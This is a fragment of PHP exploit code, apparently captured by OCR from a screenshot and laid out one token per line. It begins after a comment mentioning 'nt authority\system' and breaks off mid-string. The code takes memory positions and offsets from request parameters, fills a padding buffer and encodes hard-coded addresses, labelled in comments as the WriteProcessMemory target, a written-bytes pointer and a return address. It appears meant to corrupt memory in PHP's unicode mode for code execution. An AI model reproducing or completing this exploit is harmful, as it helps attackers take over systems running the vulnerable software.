
nt authority\system

*/
error_reporting
(
0
)
;
$base_s
=
$_GET
[
'pos_s'
]
;
$base_e
=
$_GET
[
'pos_e'
]
;
$off_s
=
$_GET
[
'off_s'
]
;
$off_e
=
$_GET
[
'off_e'
]
;
if
(
ini_get_bool
(
'unicode.semantics'
)
)
{
$buff
=
str_repeat
(
"\u4141"
,
32
)
;
$tbp
=
"\u2650\u6EE5"
;
// 6EE52650 
ADDRESS TO BE PATCHED BY WPM 
$ptw
=
"\u2FE0\u6EE5"
;
// 6EE52FE0 
POINTER FOR WRITTEN BYTES
$ret
=
"\u2660\u6EE5"
;
// 6EE52660 
RET AFTER WPM
$wpmargs
=
$ret
.
"\uFFFF\uFFFF"
.
$tbp
.
"\uFFFF\uFFFF\uFFFF